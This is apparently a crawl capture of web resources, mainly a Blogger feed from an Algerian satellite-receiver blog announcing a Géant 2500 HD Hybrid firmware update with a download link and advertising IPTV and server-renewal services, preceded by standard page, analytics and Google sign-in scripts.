XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.readyState==4&&this.status==200){mFunction(JSON.parse(this.responseText))}};xhttp.open("GET",url,true);xhttp.send()}function changeCountry(){var c_value=document.getElementById("cid").value;httpAjax('//timesprayer.com/ajax.php?do=loadCities&language=ar&cid='+c_value,function(result){if(result.status==1){document.getElementById("ciid").innerHTML=result.msg}})}function changecity(){var ci_value=document.getElementById("ciid").value;var thisurl=window.location.href;var newUrl=thisurl.replace("name=saida","name="+ci_value);window.location.href=newUrl}var city_offset="1";var reminingtime=23791000;var soundfile="fajer";var douration_sound="280";var clean_url='timesprayer.com';</script><script src="//timesprayer.com/js/ptimer.js"></script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-51636779-1','timesprayer.com');ga('send','pageview');</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.tatoufdz.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="HnF7pA_ayegCm2mve1NdMA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="HnF7pA_ayegCm2mve1NdMA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 95
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6BIa5leix0sXXeyk3D0Srw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036254855');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tatoufdz.net/feeds/posts/default/-/G%C3%A9ant%202500%20HD%20Hybrid?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst
body_size: 10273
content:
// API callback
prst({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717"},"updated":{"$t":"2026-01-14T17:29:58.792+01:00"},"category":[{"term":"Récepteur أجهزة الاستقبال"},{"term":"Université الجامعة"},{"term":"Géant جيون"},{"term":"Livres كتب"},{"term":"Cours et Examens دروس وامتحانات"},{"term":"Géant 2500 HD Hybrid"},{"term":"STARSAT ستارسات"},{"term":"Crisror كريستور"},{"term":"Android أندرويد"},{"term":"Sharing الشيرينغ"},{"term":"Hydraulique هيدروليك"},{"term":"FIle Channel"},{"term":"Algeria الجزائر"},{"term":"Géant 2500 HD Plus"},{"term":"Satellite ساتيليت"},{"term":"Offres d'Emplois عروض عمل"},{"term":"Starsat 2000 HD Hyper"},{"term":"GN RS8 Mini"},{"term":"Icone أيكون"},{"term":"Cccam سيسكام"},{"term":"Multics ميلتي"},{"term":"PC"},{"term":"Platini SDS"},{"term":"Starsat 8800 HD Hyper"},{"term":"Architecture"},{"term":"Articles مقالاتي"},{"term":"Formation Gratuite دورات مجانية"},{"term":"GN-RS8 EVO"},{"term":"BAC بكالوريا"},{"term":"Concours مسابقات"},{"term":"Etude تعليم"},{"term":"GN M4 MINI EVO"},{"term":"Starled ستارلاد"},{"term":"Toro 700 4K"},{"term":"ملف قنوات"},{"term":"Doctorat دكتوراه"},{"term":"GN M4 MINI"},{"term":"News أخبار"},{"term":"TH500"},{"term":"Algérie Poste بريد الجزائر"},{"term":"Frequence تردد"},{"term":"GN M4"},{"term":"Geant OTT"},{"term":"Géant 2500 HD New"},{"term":"Mgcamd أمجيكامد"},{"term":"Starsat 8800 HD"},{"term":"Condor كوندور"},{"term":"Icone Iron"},{"term":"Sat Illimité"},{"term":"Atlas أطلس"},{"term":"ENS المدرسة العليا للأساتذة"},{"term":"GN-OTT 950"},{"term":"Géant 2500 HD"},{"term":"Logiciel برامج"},{"term":"Offres عروض"},{"term":"TH600"},{"term":"TH600 CA"},{"term":"ATS مساعد ممرض"},{"term":"Box Android"},{"term":"Freelence الربح من الأنترنت"},{"term":"NETFLY"},{"term":"STARSAT 7060"},{"term":"Africa Cup كـأس افريقيا"},{"term":"AutoCad أوتوكاد"},{"term":"Electronique"},{"term":"GN 2000 HYBRID"},{"term":"GN M5 EVO"},{"term":"GN MAMO MINI PLUS"},{"term":"GN- 2500 HD EVO.4K"},{"term":"GN-2000HD HYBRID PLUS"},{"term":"GN-OTT 750"},{"term":"GN-OTT 750 EVO 4K"},{"term":"Geant 750 4k Evo"},{"term":"Gn 2000 HD Hybrid Plus"},{"term":"Génie Civil"},{"term":"ICONE IRON PLUS"},{"term":"ICONE PRO"},{"term":"ICONE WEEGO"},{"term":"Netfly TV"},{"term":"Otex Mini 200"},{"term":"Raylan رايلان"},{"term":"SR-200HD EXTREME 4K"},{"term":"Télécommunication"},{"term":"Électrotechnique"},{"term":"Agronomie فلاحة"},{"term":"Blogger بلوجر"},{"term":"Cherokee شيروكي"},{"term":"Contrat عقود"},{"term":"Copa America كوبا أمريكا"},{"term":"Coronavirus كورونا فيروس"},{"term":"Crisor IP 3000S"},{"term":"Facebook فايسبوك"},{"term":"Huawei B310s"},{"term":"IPTV"},{"term":"KC 30 PRO HD"},{"term":"Langue Française لغة فرنسية"},{"term":"Modem مودام"},{"term":"Médecine"},{"term":"Politique سياسية"},{"term":"RS 11 SUPREME"},{"term":"Review"},{"term":"SDX"},{"term":"STARSAT 8060"},{"term":"YouTube يوتوب"},{"term":"مراجعة"},{"term":"منحة البطالة"},{"term":"2021 FUN"},{"term":"2024"},{"term":"A620"},{"term":"A650"},{"term":"APK"},{"term":"ATLAS DRAGON"},{"term":"ATLAS EAGLE"},{"term":"ATLAS FALCON"},{"term":"ATLAS PHOENIX"},{"term":"AX800"},{"term":"BEM شهادة التعليم المتوسط"},{"term":"C40"},{"term":"CX 300 MINI HYBRID PLUS"},{"term":"CX200 PLATINUM"},{"term":"Condor 5500 CXHDW"},{"term":"Dump"},{"term":"ECHOLINK"},{"term":"ENTV التلفزيون الجزائري"},{"term":"EXTREME X1"},{"term":"Ecole Supérieure مدرسة غليا"},{"term":"Education تربية"},{"term":"Excel اكسيل"},{"term":"F300 Hyper"},{"term":"GENERAL TV"},{"term":"GN-OTT 750 4V"},{"term":"GSHARE"},{"term":"GX 6605H"},{"term":"GX GX6605"},{"term":"Geant 2500 PRO 4K"},{"term":"Gx6605H"},{"term":"Icone I20 ايكون"},{"term":"Instagram أنستغرام"},{"term":"Internet Download Manager"},{"term":"KC 10 PRO HD"},{"term":"KC 20 PRO HD"},{"term":"KC 40 PRO HD"},{"term":"LEVEL H8"},{"term":"Langue Allemande لعة ألمانية"},{"term":"Langue Anglaise لغة انجليزية"},{"term":"Master ماستر"},{"term":"Nashare ناشي"},{"term":"Nashare ناشير"},{"term":"ORCA أوركا"},{"term":"OTEX"},{"term":"OTT 950"},{"term":"Paramédical باراميديكال"},{"term":"Politique سياسة"},{"term":"Psychologie علم النفس"},{"term":"R82E0"},{"term":"Roman روايات"},{"term":"Résidanat"},{"term":"SPIDER X"},{"term":"SR 488 Spider"},{"term":"STAR"},{"term":"STAR T15"},{"term":"STARLED 2030 CA FUN"},{"term":"STARNET"},{"term":"STARSAT 4050 EXTREME"},{"term":"STARSAT SR-7060HD"},{"term":"Sites مواقع"},{"term":"StarTrack"},{"term":"Starled 4040 EXTREME"},{"term":"Starled 4K"},{"term":"TWIN 4000 PLUS"},{"term":"Tiger تايغر"},{"term":"Tracking التتبع"},{"term":"VIP PACKAGE"},{"term":"Websites مواقع"},{"term":"Word وورد"},{"term":"Z1010 Expert"},{"term":"ZA 100 HD EXTREME"},{"term":"funcum Lite"},{"term":"ma"},{"term":"ott"}],"title":{"type":"text","$t":"Tatouf Dz "},"subtitle":{"type":"html","$t":"More than just a dream!\n!أكثر من مجرد حلم"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/-\/G%C3%A9ant+2500+HD+Hybrid?alt=json-in-script\u0026max-results=6\u0026redirect=false"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/search\/label\/G%C3%A9ant%202500%20HD%20Hybrid"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/-\/G%C3%A9ant+2500+HD+Hybrid\/-\/G%C3%A9ant+2500+HD+Hybrid?alt=json-in-script\u0026start-index=7\u0026max-results=6\u0026redirect=false"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"41"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4173549848607323422"},"published":{"$t":"2025-11-17T18:20:00.001+01:00"},"updated":{"$t":"2025-11-17T18:20:19.292+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTGc2rMMRJtxL9o37ACmIeWVLZ3dfSSdoeorr-Rm0ez95c2ZEIaoLQCoWXWLG3RJ-kxrIjzn0IiVEGKrmWaL10_ssR3Br19Ef_clvRQzLt-BXBpQ8TMp_Rc6_EYd1IES4cvH9_3wH2dYbLoHieAknWs2S-wwHsaw0f3i1QduxTqUjHY1LecgYx01AKaBEN\/s940\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTGc2rMMRJtxL9o37ACmIeWVLZ3dfSSdoeorr-Rm0ez95c2ZEIaoLQCoWXWLG3RJ-kxrIjzn0IiVEGKrmWaL10_ssR3Br19Ef_clvRQzLt-BXBpQ8TMp_Rc6_EYd1IES4cvH9_3wH2dYbLoHieAknWs2S-wwHsaw0f3i1QduxTqUjHY1LecgYx01AKaBEN\/w640-h536\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg\" title=\"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Cairo; font-size: medium;\"\u003E\u003Cb\u003Eالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/\" target=\"_blank\"\u003ETatouf Dz\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E--------------------------------------------------\u003Cbr \/\u003E\u003Cspan\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/share\/g\/1BYB6ohYAm\/\" target=\"_blank\"\u003EFacebook Groupe Tatouf SAT\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Cairo;\"\u003E\u003Ch1 style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E--------------------------------------------------\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000; font-family: Cairo; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003Eتحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E🔴 التحديث حمل إصلاح السيرفر والتذبذبات وقت المباريات إضافة لإصلاح عامة\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Cairo;\"\u003E\u003Ch1 style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E-------------------------------------------------\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb style=\"font-family: Cairo;\"\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u003Cu\u003Eتحميل التحديث\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003Eتحميل نسخة 3.29\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/guuhco12t3liqh3\/GN-2500HD+HYBRID_V3.29(19580)_141225+by+TatoufSAT.bin\/file\" target=\"_blank\"\u003EGEANT 2500 HYBRID 3.29\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Cairo;\"\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003Eصفحتنا لمتابعة أخر أخبار السات\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/tatoufsat2\/\" target=\"_blank\"\u003ETatouf SAT 2 - تاتوف سات\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E------------------------------------------------------------------\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000; font-family: Cairo; font-size: large;\"\u003Eمواضيع ذات صلة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html\" target=\"_blank\"\u003Eملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2025\/08\/atlas-raptor.html\" target=\"_blank\"\u003Eملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E-------------------------------------------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchL7JhgJNSWH6soMc5sUUnW-vZqYT-KwFMYFChTJzsSVUw4uNQJWFhnxhhjfqTF4At4xUrwdbbhIJlMVZwOJnuDcXeH94N3lpZJJaBZ-SXDCEgJf2Y28mQjYI48vTPJbnsz_72lfq-d6ssTUKQtwyS6u7IJyWUxGzXVtxVz9-F2vRsl9IXkkQbIpKQRiW\/s1004\/tatouf%20dz%20service%20iptv.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1004\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchL7JhgJNSWH6soMc5sUUnW-vZqYT-KwFMYFChTJzsSVUw4uNQJWFhnxhhjfqTF4At4xUrwdbbhIJlMVZwOJnuDcXeH94N3lpZJJaBZ-SXDCEgJf2Y28mQjYI48vTPJbnsz_72lfq-d6ssTUKQtwyS6u7IJyWUxGzXVtxVz9-F2vRsl9IXkkQbIpKQRiW\/s320\/tatouf%20dz%20service%20iptv.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eموقع تاتوف ديزاد للخدمات الالكترونية\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003Eموقعنا يقدم لكم خدمة تجديد السيرفرات بأنواعها و كذلك اشتراكات ايبيتيفي بانواعها\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003Eللمهتمين تواصلوا معنا وهذه توثيقات تعاملاتنا الالكترونية\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/renew.tatoufdz.net\/2022\/12\/tatoufdz-service.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003Eموقع تاتوف ديزاد للخدمات والتجديدات\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 